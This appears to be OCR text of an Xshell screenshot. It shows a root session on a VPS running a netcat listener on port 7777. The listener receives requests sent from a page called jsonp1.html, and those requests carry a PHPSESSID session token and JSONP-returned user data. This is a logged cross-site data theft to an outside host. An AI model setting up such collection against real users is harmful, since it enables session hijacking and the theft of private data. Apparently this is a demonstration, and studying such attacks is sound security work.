 192.168.0.105/jsonp1.html
http://zone.wooy...
vps-x2ray Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******************@23.94.239.163:22
要添加当前会话，点击左侧的箭头按钮。
1 vps-x2ray × +
Host: 23.94.239.163:7777
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.0.105/jsonp1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_51fafb2ac8f80ecf43b05bb4cc281020=1580648468; Hm_lpvt_51fafb2ac8f80ecf43b05bb4cc281020=1580649710
Connection: close
^C
root@AngelicResponsible-VM:~# ^C
root@AngelicResponsible-VM:~# nc -llvp 7777
listening on [any] 7777 ...
112.50.183.186: inverse host lookup failed: Unknown host
connect to [23.94.239.163] from (UNKNOWN) [112.50.183.186] 45558
GET /?PHPSESSID=p3i220nc16bus30jr0pc239ddn HTTP/1.1
Host: 23.94.239.163:7777
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.0.105/jsonp1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_51fafb2ac8f80ecf43b05bb4cc281020=1580648468; Hm_lpvt_51fafb2ac8f80ecf43b05bb4cc281020=1580649710
Connection: close
^C
root@AngelicResponsible-VM:~#
root@AngelicResponsible-VM:~# nc -llvp 7777
listening on [any] 7777 ...
112.50.183.186: inverse host lookup failed: Unknown host
connect to [23.94.239.163] from (UNKNOWN) [112.50.183.186] 45748
GET /?{%22errorCodeEnable%22:false,%22firstRefer%22:%22%22,%22serviceItemVO%22:[],%22showDingdingSession%22:false,%22showOnlineService%22:false,%22showSmartSec%22:false,%22smartSecretarySc
ratchWordOn%22:false} HTTP/1.1
Host: 23.94.239.163:7777
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.0.105/jsonp1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_51fafb2ac8f80ecf43b05bb4cc281020=1580648468; Hm_lpvt_51fafb2ac8f80ecf43b05bb4cc281020=1580649710
Connection: close